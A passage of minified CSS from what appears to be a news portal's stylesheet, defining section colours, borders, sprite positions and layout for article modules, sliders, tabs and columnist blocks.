p,.columnist-wrap .quotes,.columnist-wrap .quotes p,.columnist-wrap .addition{color:#55379b}.data-table,.data-table-mobile table{border-top:1px solid #2a6fc5;border-bottom:1px solid #2a6fc5}.columnist-wrap .icon-bar{border-bottom:1px solid #55379b}.quartet .article-trio.news-weather .content h3 a,.edv-module li .news-weather .label,.edv-video .news-weather .label,.news-weather .section-header,.edv-module li .news-weather .label a,.edv-video li .news-weather .label a{color:#2a6fc5}.news-weather .comments .btn-comments a:hover{background-position:0 -204px;padding-top:1px}.news-weather .comments .btn-comments:hover .txt-pointer{background-position:-151px -206px}.news-weather .comments .btn-comments:hover .txt-pointer label{color:#357ec7}.article.news-weather .content h4 a:hover,.news-weather .columnist-body a:hover{color:#2a6fc5}.main-article.news-weather .sub-image img,.article.news-weather .image .label,.news-weather .hard-line,.quartet .article-trio.news-weather .image img,.comments-large.news-weather,.edv-module li .news-weather img,.edv-video li .news-weather img,.main-article.news-weather .main-image img,.module-poll .news-weather img,.most-popular .news-weather{border-bottom:3px solid #2a6fc5}.news-weather .share-items-container,.news-weather .comments-wrapper.line-top,.social-wrap.news-weather .social{border-top:3px solid #2a6fc5}.article.news-weather .image .label span{background-color:#2a6fc5}.article.news-weather .image .label span:hover a{color:#2a6fc5}.article.news-weather .content .com{background-position:0 3px}.article.news-weather .content .share{background-position:0 -106px}.main-articl.news-weather .print a{background-position:-237px 1px}.main-article.news-weather .list-block ul{color:#2a6fc5}.main-article.news-weather .list-block h3{background-position:-235px -504px}.main-article.news-weather .list-block.second h3{background-position:-235px -674px}.main-article.news-weather .quotes,.main-article.news-weather .quotes p,.news-weather .columnist-wrap .quotes,.news-weather .columnist-wrap .quotes p,.news-weather .columnist-wrap .addition{color:#2a6fc5}.main-article.news-weather .data-table,.main-article.news-weather .data-table-mobile table{border-top:1px solid #2a6fc5;border-bottom:1px solid #2a6fc5}.news-weather .columnist-wrap .icon-bar{border-bottom:1px solid #2a6fc5}.slider-wrapper.multiarticle{margin-top:15px}.quartet .article-trio.sport .content h3 a,.edv-module li .sport .label,.edv-video .sport .label,.sport .section-header,.edv-module li .sport .label a,.edv-video li .sport .label a{color:#006e41}.sport .comments .btn-comments a{background-position:0 -40px;padding-top:1px}.sport .comments .btn-comments:hover .txt-pointer{background-position:-151px -163px}.sport .comments .btn-comments:hover .txt-pointer label{color:#006e41}.article.sport .content h4 a:hover,.sport .columnist-body a:hover{color:#006e41}.main-article.sport .sub-image img,.article.sport .image .label,.sport .hard-line,.quartet .article-trio.sport .image img,.comments-large.sport,.edv-module li .sport img,.edv-video li .sport img,.main-article.sport .main-image img,.module-poll .sport img,.most-popular .sport{border-bottom:3px solid #006e41}.sport .share-items-container,.sport .comments-wrapper.line-top,.social-wrap.sport .social{border-top:3px solid #006e41}.article.sport .image .label span{background-color:#006e41}.article.sport .image .label span:hover a{color:#006e41}.article.sport .content .com{background-position:0 -85px}.article.sport .content .share{background-position:0 -182px}.main-article.sport .print a{background-position:-237px -39px}.main-article.sport .list-block ul{color:#006e41}.main-article.sport .list-block h3{background-position:-235px -538px}.main-article.sport .list-block.second h3{background-position:-235px -708px}.main-article.sport .quotes,.main-article.sport .quotes p,.sport .columnist-wrap .quotes,.sport .columnist-wrap .quotes p,.sport .columnist-wrap .addition{color:#006e41}.main-article.sport .data-table,.main-article.sport .data-table-mobile table{border-top:1px solid #006e41;border-bottom:1px solid #006e41}.sport .columnist-wrap .icon-bar{border-bottom:1px solid #006e41}.quartet .article-trio.tech-web .content h3 a,.edv-module li .tech-web .label,.edv-video .tech-web .label,.tech-web .section-header,.edv-module li .tech-web .label a,.edv-video li .tech-web .label a{color:#d72323}.tech-web .comments .btn-comments a{background-position:0 -121px;padding-top:1px}.tech-web .comments .btn-comments:hover .txt-pointer{background-position:-151px -120px}.article.tech-web .content h4 a:hover,.tech-web .columnist-body a:hover{color:#d72323}.tech-web .comments .btn-comments:hover .txt-pointer label{color:#c11b17}.main-article.tech-web .sub-image img,.article.tech-web .image .label,.tech-web .hard-line,.quartet .article-trio.tech-web .image img,.comments-large.tech-web,.edv-module li .tech-web img,.edv-video li .tech-web img,.main-article.tech-web .main-image img,.most-popular .tech-web{border-bottom:3px solid #d72323}.tech-web .share-items-container,.tech-web .comments-wrapper.line-top,.social-wrap.tech-web .social{border-top:3px solid #d72323}.article.tech-web .image .label span{background-color:#d72323}.article.tech-web .image .label span:hover a{color:#d72323}.article.tech-web .content .com{background-position:0 -20px}.main-article.tech-web .print a:focus{outline:0}.article.tech-web .content .share{background-position:0 -125px}.main-article.tech-web .print a{background-position:-237px -120px}.main-article.tech-web .list-block ul{color:#d72323}.main-article.tech-web .list-block h3{background-position:-235px -606px}.main-article.tech-web .list-block.second h3{background-position:-235px -776px}.main-article.tech-web .quotes,.main-article.tech-web .quotes p,.tech-web .columnist-wrap .quotes,.tech-web .columnist-wrap .quotes p,.tech-web .columnist-wrap .addition{color:#d72323}.main-article.tech-web .data-table,.main-article.tech-web .data-table-mobile table{border-top:1px solid #d72323;border-bottom:1px solid #d72323}.tech-web .columnist-wrap .icon-bar{border-bottom:1px solid #d72323}.quartet .article-trio.entertainment .content h3 a,.edv-module li .entertainment .label,.edv-video .entertainment .label,.entertainment .section-header,.edv-module li .entertainment .label a,.edv-video li .entertainment .label a{color:#dc1e82}.entertainment .comments .btn-comments a{background-position:0 -80px;padding-top:1px}.entertainment .comments .btn-comments:hover .txt-pointer{background-position:-151px -79px}.entertainment .columnist-body a:hover{color:#dc1e82}.entertainment .comments .btn-comments:hover .txt-pointer label{color:#e45e9d}.main-article.entertainment .sub-image img,.article.entertainment .image .label,.entertainment .hard-line,.quartet .article-trio.entertainment .image img,.comments-large.entertainment,.edv-module li .entertainment img,.edv-video li .entertainment img,.main-article.entertainment .main-image img,.module-poll .entertainment img,.most-popular .entertainment{border-bottom:3px solid #dc1e82}.entertainment .share-items-container,.entertainment .comments-wrapper.line-top,.social-wrap.entertainment .social{border-top:3px solid #dc1e82}.main-article.entertainment .print a{background-position:-237px -79px}.main-article.entertainment .list-block ul{color:#dc1e82}.main-article.entertainment .list-block h3{background-position:-235px -572px}.main-article.entertainment .list-block.second h3{background-position:-235px -742px}.main-article.entertainment .quotes,.main-article.entertainment .quotes p,.entertainment .columnist-wrap .quotes,.entertainment .columnist-wrap .quotes p,.entertainment .columnist-wrap .addition{color:#dc1e82}.main-article.entertainment .data-table,.main-article.entertainment .data-table-mobile table{border-top:1px solid #dc1e82;border-bottom:1px solid #dc1e82}.entertainment .columnist-wrap .icon-bar{border-bottom:1px solid #dc1e82}.quartet .article-trio.lifestyle .content h3 a,.edv-module li .lifestyle .label,.edv-video .lifestyle .label,.lifestyle .section-header,.edv-module li .lifestyle .label a,.edv-video li .lifestyle .label a{color:#008296}.lifestyle .comments .btn-comments a{background-position:0 -164px;padding-top:1px}.lifestyle .comments .btn-comments:hover .txt-pointer{background-position:-151px -163px}.article.lifestyle .content h4 a:hover,.lifestyle .columnist-body a:hover{color:#008296}.lifestyle .comments .btn-comments:hover .txt-pointer label{color:#008296}.main-article.lifestyle .sub-image img,.article.lifestyle .image .label,.lifestyle .hard-line,.quartet .article-trio.lifestyle .image img,.comments-large.lifestyle,.edv-module li .lifestyle img,.edv-video li .lifestyle img,.main-article.lifestyle .main-image img,.module-poll .lifestyle img,.most-popular .lifestyle{border-bottom:3px solid #008296}.lifestyle .share-items-container,.lifestyle .comments-wrapper.line-top,.social-wrap.lifestyle .social{border-top:3px solid #008296}.article.lifestyle .image .label span{background-color:#008296}.article.lifestyle .image .label span:hover a{color:#008296}.article.lifestyle .content .com{background-position:0 -63px}.article.lifestyle .content .share{background-position:0 -163px}.main-article.lifestyle .print a{background-position:-237px -163px}.main-article.lifestyle .list-block ul{color:#008296}.main-article.lifestyle .list-block h3{background-position:-235px -640px}.main-article.lifestyle .list-block.second h3{background-position:-235px -810px}.main-article.lifestyle .quotes,.main-article.lifestyle .quotes p,.lifestyle .columnist-wrap .quotes,.lifestyle .columnist-wrap .quotes p,.lifestyle .columnist-wrap .addition{color:#008296}.main-article.lifestyle .data-table,.main-article.lifestyle .data-table-mobile table{border-top:1px solid #008296;border-bottom:1px solid #008296}.lifestyle .columnist-wrap .icon-bar{border-bottom:1px solid #008296}.module{-webkit-box-shadow:#d7d7d7 1px 2px 5px 0;-moz-box-shadow:#d7d7d7 1px 2px 5px 0;box-shadow:#d7d7d7 1px 2px 5px 0;border:1px solid #d8d8d8;margin-bottom:20px}div.expandable,div.expandable .module{margin-bottom:16px}.expandable.module{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0}.module-heading{margin-bottom:14px}.module h2 a,.module-heading h2 a,.slider-wrapper h2 a,.links h2 a,.multi-article h2 a{font-family:"NewBT Regular";font-size:100%;color:#666}.article .content p,.article .content .com,.article .content .share{font-family:Tahoma,sans-serif}.article .image img{max-width:100%!important;display:block;border-bottom:3px solid #2a6fc5;opacity:1}.article .image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.article .image strong{font-weight:normal}.article .image .label{width:100%}.article .image .label span{background-color:#2a6fc5;bottom:0;position:absolute;padding:4px 8px}.article .image .label span a{color:#fff;font-family:"NewBT Regular";font-weight:bold;font-size:100%}.article .image .label span:hover a{color:#2a6fc5}.article .content h3 a{color:#333;font-family:"NewBT Regular";font-size:100%;font-weight:bold;word-wrap:break-word;width:98%}.article .content h3 a:hover{color:#2a6fc5}.article .content p{font-size:.8125em;color:#666}.article .content ul li .bubble-pointer{display:block;height:25px;text-align:center!important;width:38px;float:left}.btcom .article .content ul li .bubble-pointer{background:url("../images/sprites/ico_share_sprite.png") no-repeat scroll 2px -336px transparent}.article .content ul li .bubble-pointer label{position:relative;top:3px;color:#000;display:inline!important;font-weight:normal!important}.quartet .article .image .label span a{color:#fff;font-family:"NewBT Regular";font-weight:bold;font-size:.875em}.quartet .article .content h3 a{color:#333;font-family:"NewBT Regular";font-size:.8125em;font-weight:normal}.expandable .hide{display:none}.expandable .multiarticle .last{border:0}.expandable .last{border-bottom:1px solid #dae3eb;margin-bottom:10px}.pagination{background-image:url("../images/exp_coll_bg.png");border:1px solid #FFF;margin:10px 0;text-align:center}.pagination h4 a{cursor:pointer;font-size:1em!important;font-weight:normal!important;margin:0!important;padding:10px 0 10px 10px!important;position:relative;display:block}.no-touch .pagination h4 a:focus{text-decoration:underline}.plus span,.minus span{background-image:url("../images/sprites/ico_exp_coll.png");background-position:0 -30px;background-repeat:no-repeat;display:inline-block;height:23px;margin-left:8px;margin-top:0;width:23px}.minus span{background-position:0 3px}.accordion-head.minus span,.accordion-head.plus span{display:none}.touch .accordion-head.minus span,.touch .accordion-head.plus span{display:inline-block}.article .sport.image img,.gossip-wrap.sport .icon-bar,.gossip-wrap.sport img,.social-wrap.sport h2,.sport .multi-article-wrap .header,.sport .multi-article-links-wrap .header,.sport .intro-wrap{border-bottom:3px solid #006e41}.article .sport.image .label span{background-color:#006e41}.article .sport.image .label span:hover a,.article .sport.content .label,.article .sport.content .label a,.multi-article-links-wrap .grid .label.sport a,.gossip-wrap.sport h3 a:hover{color:#006e41}.quartet .article .sport.image .label span a,.gossip-wrap.sport h2 span,.social-wrap.sport h2 span.head-hub-colour,.floating-bar.sport .header-text span{color:#006e41}.sport .icon-bar.small .icon,.gossip-wrap.sport .icon-bar.small .icon{background-position:26px -36px}.sport .icon-bar.big .icon{background-position:-39px -48px}.sport.other-sport .icon-bar.small .icon{background-position:25px -91px}.sport.other-sport .icon-bar.big .icon{background-position:-39px -107px}.sport .slider-wrapper .item-nav span.nav-next{background-position:-55px 2px}.sport .slider-wrapper .item-nav span.nav-prev{background-position:-1px 2px}.no-touch .sport .slider-wrapper .item-nav span.nav-next:hover{background-position:-164px 2px}.no-touch .sport .slider-wrapper .item-nav span.nav-prev:hover{background-position:-110px 2px}.article .sport.content h3 a:hover{color:#006e41}.article .sport.content .com a{background-position:-65px 2px}.article .sport.content .com a:hover{background-position:2px 2px}.article .news-weather.image img,.gossip-wrap.news-weather .icon-bar,.gossip-wrap.news-weather img,.social-wrap.news-weather h2,.news-weather .multi-article-wrap .header,.news-weather .multi-article-links-wrap .header,.news-weather .intro-wrap{border-bottom:3px solid #2a6fc5}.article .news-weather.image .label span{background-color:#2a6fc5}.article .news-weather.image .label span:hover a,.article .news-weather.content .label,.article .news-weather.content .label a,.multi-article-links-wrap .grid .label.news-weather a,.gossip-wrap.news-weather h3 a:hover{color:#2a6fc5}.quartet .article .news-weather.image .label span a,.gossip-wrap.news-weather h2 span,.social-wrap.news-weather h2 span.head-hub-colour,.floating-bar.news-weather .header-text span,.video-carousel-wrapper .article .news-weather.image .label h3 a:hover{color:#2a6fc5}.news-weather .icon-bar.small .icon,.gossip-wrap.news-weather .icon-bar.small .icon{background-position:26px 17px}.news-weather .icon-bar.big .icon{background-position:-39px 6px}.news-weather .slider-wrapper .item-nav span.nav-next{background-position:-55px -140px}.news-weather .slider-wrapper .item-nav span.nav-prev{background-position:-1px -140px}.no-touch .news-weather .slider-wrapper .item-nav span.nav-next:hover{background-position:-164px -140px}.no-touch .news-weather .slider-wrapper .item-nav span.nav-prev:hover{background-position:-110px -140px}.article .news-weather.content h3 a:hover{color:#2a6fc5}.article .news-weather.content .com a:hover{background-position:2px -62px}.article .news-weather.content .com a{background-position:-65px -62px}.article .tech-web.image img,.gossip-wrap.tech-web .icon-bar,.gossip-wrap.tech-web img,.social-wrap.tech-web h2,.tech-web .multi-article-wrap .header,.tech-web .multi-article-links-wrap .header,.tech-web .intro-wrap,.module-poll .tech-web img{border-bottom:3px solid #d72323}.article .tech-web.image .label span{background-color:#d72323}.article .tech-web.image .label span:hover a,.article .tech-web.content .label,.article .tech-web.content .label a,.multi-article-links-wrap .grid .label.tech-web a,.gossip-wrap.tech-web h3 a:hover{color:#d72323}.quartet .article .tech-web.image .label span a,.gossip-wrap.tech-web h2 span,.social-wrap.tech-web h2 span.head-hub-colour,.floating-bar.tech-web .header-text span,.video-carousel-wrapper .article .tech-web.image .label h3 a:hover{color:#d72323}.tech-web .icon-bar.small .icon,.gossip-wrap.tech-web .icon-bar.small .icon{background-position:26px -361px}.tech-web .icon-bar.big .icon{background-position:-39px -374px}.tech-web .slider-wrapper .item-nav span.nav-next{background-position:-55px -211px}.tech-web .slider-wrapper .item-nav span.nav-prev{background-position:-1px -211px}.no-touch .tech-web .slider-wrapper .item-nav span.nav-next:hover{background-position:-164px -211px}.no-touch .tech-web .slider-wrapper .item-nav span.nav-prev:hover{background-position:-110px -211px}.article .tech-web.content h3 a:hover{color:#d72323}.article .tech-web.content .com a:hover{background-position:2px -96px}.article .tech-web.content .com a{background-position:-65px -96px}.article .entertainment.image img,.gossip-wrap.entertainment .icon-bar,.gossip-wrap.entertainment img,.social-wrap.entertainment h2,.entertainment .multi-article-wrap .header,.entertainment .multi-article-links-wrap .header,.entertainment .intro-wrap{border-bottom:3px solid #dc1e82}.article .entertainment.image .label span{background-color:#dc1e82}.article .entertainment.image .label span:hover a,.article .entertainment.content .label,.article .entertainment.content .label a,.multi-article-links-wrap .grid .label.entertainment a,.gossip-wrap.entertainment h3 a:hover{color:#dc1e82}.quartet .article .entertainment.image .label span a,.gossip-wrap.entertainment h2 span,.social-wrap.entertainment h2 span.head-hub-colour,.floating-bar.entertainment .header-text span,.video-carousel-wrapper .article .entertainment.image .label h3 a:hover{color:#dc1e82}.entertainment .icon-bar.small .icon,.gossip-wrap.entertainment .icon-bar.small .icon{background-position:26px -145px}.entertainment .icon-bar.big .icon{background-position:-39px -157px}.entertainment.tv .icon-bar.small .icon{background-position:26px -203px}.entertainment.film .icon-bar.small .icon{background-position:25px -257px}.entertainment.games .icon-bar.small .icon{background-position:25px -311px}.entertainment.tv .icon-bar.big .icon{background-position:-39px -216px}.entertainment.film .icon-bar.big .icon{background-position:-39px -270px}.entertainment.games .icon-bar.big .icon{background-position:-39px -324px}.entertainment .slider-wrapper .item-nav span.nav-next{background-position:-55px -69px;-webkit-user-select:none}.entertainment .slider-wrapper .item-nav span.nav-prev{background-position:-1px -69px;-webkit-user-select:none}.no-touch .entertainment .slider-wrapper .item-nav span.nav-next:hover{background-position:-164px -69px}.no-touch .entertainment .slider-wrapper .item-nav span.nav-prev:hover{background-position:-110px -69px}.article .entertainment.content h3 a:hover{color:#dc1e82}.article .entertainment.content .com a:hover{background-position:2px -28px}.article .entertainment.content .com a{background-position:-65px -28px}.simple-article-right.entertainment .print a{background-position:0 -73px}.article .lifestyle.image img,.gossip-wrap.lifestyle .icon-bar,.gossip-wrap.lifestyle img,.social-wrap.lifestyle h2,.lifestyle .multi-article-wrap .header,.lifestyle .multi-article-links-wrap .header,.lifestyle .intro-wrap{border-bottom:3px solid #008296}.article .lifestyle.image .label span{background-color:#008296}.article .lifestyle.image .label span:hover a,.article .lifestyle.content .label,.article .lifestyle.content .label a,.multi-article-links-wrap .grid .label.lifestyle a,.gossip-wrap.lifestyle h3 a:hover{color:#008296}.quartet .article .lifestyle.image .label span a,.gossip-wrap.lifestyle h2 span,.social-wrap.lifestyle h2 span.head-hub-colour,.floating-bar.lifestyle .header-text span,.video-carousel-wrapper .article .lifestyle.image .label h3 a:hover{color:#008296}.lifestyle .icon-bar.small .icon,.gossip-wrap.lifestyle .icon-bar.small .icon{background-position:26px -579px}.lifestyle .icon-bar.big .icon{background-position:-39px -592px}.lifestyle.family-home .icon-bar.small .icon{background-position:25px -527px}.lifestyle.shopping .icon-bar.small .icon{background-position:25px -472px}.lifestyle.motoring .icon-bar.small .icon{background-position:25px -415px}.lifestyle.family-home .icon-bar.big .icon{background-position:-39px -545px}.lifestyle.shopping .icon-bar.big .icon{background-position:-39px -485px}.lifestyle.motoring .icon-bar.big .icon{background-position:-39px -427px}.lifestyle .slider-wrapper .item-nav span.nav-next{background-position:-55px -282px}.lifestyle .slider-wrapper .item-nav span.nav-prev{background-position:-1px -282px}.no-touch .lifestyle .slider-wrapper .item-nav span.nav-next:hover{background-position:-164px -282px}.no-touch .lifestyle .slider-wrapper .item-nav span.nav-prev:hover{background-position:-110px -282px}.article .lifestyle.content h3 a:hover{color:#008296}.article .lifestyle.content .com a:hover{background-position:2px -130px}.article .lifestyle.content .com a{background-position:-65px -130px}.edv-module{background-color:#fff;margin-bottom:16px}.edv-module li{list-style:none;padding:0 0 10px 10px;border-bottom:1px solid #dae3eb;margin:0 0 10px 0}.edv-module figure img{width:50%;float:right;margin:0 0 0 4px;vertical-align:top}.edv-video .news-weather figure img{border-bottom:3px solid #2a6fc5}.edv-video .sport figure img{border-bottom:3px solid #006e41}.edv-video .entertainment figure img{border-bottom:3px solid #dc1e82}.edv-video .tech-web figure img{border-bottom:3px solid #d72323}.edv-video .lifestyle figure img{border-bottom:3px solid #008296}.edv-module .date{font-size:.71875em;color:#666;padding-top:0;margin-bottom:2px}.edv-module a{font-size:.8125em;font-family:"NewBT Regular";line-height:1.22em}.edv-module a.title{line-height:1.22em}.edv-module .label a{font-size:100%;font-weight:bold;padding-top:0}.edv-module .accor-first .label{padding-top:10px}.edv-module .accor-last{margin-bottom:0;border-bottom:0}.edv-module .show-more{border-bottom:0;padding:16px 8px;margin:0}.edv-module img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.edv-module ul li.last{margin-bottom:0;border-bottom:0}.edv-video{background-color:#fff;margin-bottom:16px}.edv-video li{list-style:none;padding:0 0 10px 10px;border-bottom:1px solid #bcd2e1;margin:0 0 10px 0}.edv-video figure img{width:50%;float:right;margin:0 0 0 4px;vertical-align:top}.edv-video .content{padding-bottom:10px}.edv-video .label{font-size:100%!important;font-weight:bold;padding-top:0}.edv-video .label a{font:bold 100% "NewBT Regular",sans-serif!important}.edv-video a{font:.8125em "NewBT Regular",sans-serif!important}.edv-video .first .label{padding-top:10px}.edv-video .last{border-bottom:0;padding-bottom:0}.edv-video img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.edv-video .link{background:url('../images/sprites/link_arrow.png') no-repeat right 4px;padding-right:15px;text-align:right;display:block;margin-right:10px;font-size:1.125em}#tabs{margin:26px 0 16px 0;box-shadow:3px -1px 8px 0 #d7d7d7;background:#fff}#tabs li.tab-items{text-align:center;display:inline;list-style:none;background-color:#f0f6fa;width:49.5%;position:relative;border-top:0 solid #fff;border-left:1px solid #fff;border-right:0 solid #fff;border-bottom:1px solid #c5dcec;-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}#tabs li.first.tab-items{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}#tabs li.tab-items,#tabs li.tab-items a{float:left}#tabs li.tab-items a{display:block;width:81%;text-decoration:none;padding:12px;color:#000;font:bold 1em "NewBT Regular",sans-serif}#tabs li.tab-items a:focus{text-decoration:underline}#tabs ul li.active{box-shadow:3px -2px 5px 0 #d7d7d7;padding-top:3px;margin-top:-4px;border-top:1px solid #fff;border-bottom:0;border-left:1px solid #fff;border-right:1px solid #fff;background:#fff;background-image:none;-webkit-border-radius:3px 3px 0 0!important;-moz-border-radius:3px 3px 0 0!important;border-radius:3px 3px 0 0!important;z-index:20}.shadow-left{-moz-box-shadow:1px -4px 4px rgba(0,0,0,0.04);-webkit-box-shadow:1px -4px 4px rgba(0,0,0,0.04);box-shadow:1px -4px 4px rgba(0,0,0,0.04)}.shadow-right{-moz-box-shadow:-1px -4px 5px 4px rgba(0,0,0,0.04)!important;-webkit-box-shadow:-1px -4px 5px 4px rgba(0,0,0,0.04)!important;box-shadow:-1px -4px 5px 4px rgba(0,0,0,0.04)!important}#tabs ul li.active:hover,#tabs ul li.active:hover a{background-color:#fff;color:#000}#tabs ul li:hover,#tabs ul li:hover a{background-color:#483c9c;color:#fff}#tabs ul li.first{margin-left:0}#tabs section.top-line{border-top:0 solid #a2afb7;clear:both}#tabs section{background-color:#fff}.tablinks{padding:5px 10px 0 0}.hot-searches.tablinks{margin:0}.hot-video-searches.tablinks{margin:0}.tablinks ol li{min-height:38px}.tablinks ol li span.number{font-size:1.875em;padding:0 10px 0 0;float:left;margin-bottom:10px}.hot-searches ol li a:hover{color:#55379b}.hot-video-searches ol li a:hover{color:#55379b}.hot-searches.tablinks ol li .label{float:left}.hot-searches.tablinks ol li .label a{font-weight:700}.hot-searches.tablinks ol li .label a:hover{color:#55379b}.tablinks ol li .label.sport a{color:#006e41}.tablinks ol li .label.news-weather a{color:#2a6fc5}.tablinks ol li .label.tech-web a{color:#d72323}.tablinks ol li .label.lifestyle a{color:#008296}.tablinks ol li .label.entertainment a{color:#dc1e82}.columnist-wrap .quotes{margin-top:-22px}.columnist-wrap .quotes,.columnist-body{margin-left:20px;padding-right:10px}.columnist-body{padding-bottom:12px}.columnist-wrap .quotes q{margin-left:-3px}.columnist-wrap{background-color:#fff;position:relative;padding-top:16px}.columnist-wrap ul{margin:10px 0 0 0;list-style:none}.columnist-wrap ul li{list-style:none}.columnist-header{margin-right:0;margin-bottom:10px;padding-right:9px}.columnist-header .name{margin:10px 0 0 0;font-size:1.13em}.columnist-header img{width:100px;height:100px;margin:-15px 10px 0 20px;float:left}.columnist-header .addition{font-family:"NewBT Regular",sans-serif;font-size:1.375em}.columnist-body span{font-size:.875em;padding-right:16px}.columnist-wrap .icon-bar.small{margin-right:35px}.columnist-wrap .icon-bar.big{margin-right:4px}.icon-bar.small .icon{background-position:260px 46px}.icon-bar.big .icon{background-position:-390px 54px}.columnist-img{float:left}.columnist-header-content{float:left;width:55%;margin-bottom:13px}.columnist-wrap .columnist-body a{font-size:1em;font-family:"NewBT Regular",sans-serif}.slider-wrap ul{overflow:hidden}.slider-wrap li{list-style:none;margin:0}.slider-wrap .multiple li.slider-items{width:159px;padding-right:5px;float:left}.slider-wrap .multiple li.slider-items.nofloat{float:none!important}.slider-wrap .multiple{margin-left:0}.slider-wrap .bx-wrapper{margin:0 auto}.video-carousel-wrapper.quartet .bx-wrapper{padding-top:0!important}.hider{overflow:hidden;margin:0 auto}.slider-wrap{margin-left:0}.slider-wrapper{position:relative;margin:0 auto 16px auto;width:100%;background-color:#fff;overflow:hidden}.slider-wrapper h2{padding:16px}.slider-wrapper .slider{width:999999px;position:relative;padding-bottom:0;clear:both;overflow:hidden}.slider-wrapper .slider-item{position:relative;width:215px;list-style:none;margin-left:0;display:inline-block;float:left;height:100%}.slider-wrapper .item-content{background:none repeat scroll 0 0 #fff;bottom:0;left:0;overflow:hidden;padding:0;height:100%;position:relative}.slider-wrapper .slider-item .brdr{display:none}.no-touch .btcom .item-nav span{background:transparent url('../images/sprites/arrows.png') no-repeat top left}.item-nav span{width:45px;height:58px;position:absolute;top:25%;margin-top:0;left:-2px;text-indent:-9000px;opacity:1;cursor:pointer;z-index:100}.item-nav span.nav-next{left:auto;right:0;display:none}.no-touch .item-nav span:hover{opacity:1.0}.no-touch .item-nav span.nav-next{background-position:-55px -356px}.no-touch .item-nav span.nav-next:hover{background-position:-164px -356px}.no-touch .item-nav span.nav-prev{background-position:-1px -356px}.no-touch .item-nav span.nav-prev:hover{background-position:-110px -356px}.item-nav span.nav-prev{left:0;display:none}.slider-wrapper .controls{display:none}.slider-wrapper .pagin-number{margin:19px 10px 0 0;font-size:.875em;right:0;position:absolute;top:0}.slider-wrapper .pagin-button{left:75%;margin-top:0;position:absolute;z-index:10}.slider-wrapper .theButton{background:url("../images/circlebutton.png") no-repeat scroll 0 0 transparent;border:0 none;color:#b22222;display:block;float:left;height:8px;margin-right:0;text-indent:-9999px;width:10px;cursor:default}.slider-wrapper .pagin-button a.active{background-position:0 -10px;cursor:default}.fade-left .hide,.fade-right .hide{display:none!important}.fade-left,.fade-right{background-color:#fff;width:155px;display:inline-block;position:absolute!important;z-index:99;height:100%}.fade-left{background:rgba(255,255,255,0.5)!important;left:0}.fade-right{background:rgba(255,255,255,0.5)!important;right:-1px}.no-js .slider-wrapper .fade-left,.no-js .slider-wrapper .fade-right{display:none!important}.no-touch .slider-wrapper.mostviewed .slider .trio.article .image a:focus img{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.slider-wrapper.trio .pagin{display:none}.slider-wrapper.medium{position:relative;margin:16px auto 20px auto;width:100%;height:auto;background-color:#fff}.slider-wrapper.medium .slider-item{width:332px}.slider-wrapper.medium .item-content{margin-left:-165px}.slider-wrapper.medium .item-nav span{top:28%}.slider-wrapper.medium .trio.article .image{width:316px}.slider-wrapper.medium .trio.article .content{width:316px}.slider-wrapper.medium .fade-left,.slider-wrapper.medium .fade-right{background-color:transparent;background-color:rgba(255,255,255,0.5)}.slider-wrapper.medium .item-nav{display:block!important}.slider-wrapper.large{position:relative;margin:0 auto 20px auto;width:100%;height:auto;background-color:#fff}.slider-wrapper.large hr{margin:0 0 1em 0}.slider-wrapper.large .slider{border-bottom:1px solid #ccc}.slider-wrapper.large .slider-item{width:600px}.slider-wrapper.large .item-nav span{top:50%;margin-top:-30px}.slider-wrapper.large .fade-right{background:rgba(255,255,255,0.5)}.slider-wrapper.large .pagin-button{left:76%;bottom:8px}.slider-wrapper.large .module{box-shadow:none;margin-bottom:0}.slider-wrapper.large .article .image img:hover{opacity:.8;background:rgba(255,255,255,1)}.slider-wrapper.large .module.large .content ul{margin-bottom:24px;position:absolute;bottom:0;width:180px}.slider-wrapper.image{position:relative;width:100%;height:auto}.slider-wrapper.image img{width:100%;opacity:1;-moz-opacity:1;-webkit-opacity:1;-khtml-opasity:1}.slider-wrapper.image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.slider-wrapper.image .slider-item{width:648px}.slider-wrapper.image .item-nav span{top:50%;margin-top:-30px}.slider-wrapper.image .pagin-number{position:absolute;color:#FFF;right:0;z-index:5;margin-right:18px;background:rgba(0,0,0,0.5);padding:5px 10px;border-radius:3px}.slider-wrapper.image .trio.article{margin-bottom:0}.slider-wrapper.image .trio.article .image{width:100%!important;position:relative;z-index:0}.slider-wrapper.image .trio.article .content{width:100%;z-index:100;position:absolute;background:rgba(0,0,0,0.5);bottom:0}.slider-wrapper.image .trio.article .content .label{padding-left:16px;font-size:1.75em;margin-top:-10px}.slider-wrapper.image .trio.article .content .label a{font-family:"NewBT Regular"}.slider-wrapper.image .trio.article .content h3,.slider-wrapper.image .trio.article .content p{color:#fff;margin:0}.slider-wrapper.image .trio.article .content h3 a{color:#fff;line-height:25px}.slider-wrapper.image .fade-left,.slider-wrapper.image .fade-right{width:0;background-color:transparent}.no-touch .slider-wrapper.image .fade-left,.no-touch .slider-wrapper.image .fade-right{background-color:transparent}.no-touch .slider-wrapper.image .fade-left:hover,.no-touch .slider-wrapper.image .fade-right:hover{background-color:transparent}.slider-wrapper.quartet{position:relative;margin:0 auto 16px auto;width:99.3%;min-height:180px;height:auto;background-color:#fff}.slider-wrapper.quartet .slider-item{width:163px}.slider-wrapper.quartet .item-content{bottom:0;box-shadow:0 0 0 rgba(0,0,0,0.2);overflow:hidden;padding:0}.slider-wrapper.quartet .item-nav span{top:34%}.slider-wrapper.quartet .item-nav{display:none}.slider-wrapper.quartet .article .image{width:159px}.slider-wrapper.quartet .article .content{width:159px}.quartet .article .image .label{margin-top:8px}.quartet .article .image .label span{background:0;bottom:0;position:relative;padding:0 4px 0 16px;display:block}.quartet .article .content{padding:3px 0!important}.quartet .article .content h3{font-weight:normal;font-size:1em!important}.slider-wrapper.quartet .pagin-number{display:none}.inpicture.slider-wrapper .trio.article .content{background:url(../images/inPic-bg.png) 0 -5px;margin-top:-100px}.inpicture.slider-wrapper .trio.article .content h2{margin:10px;color:#FFF;text-shadow:-1px -1px 0 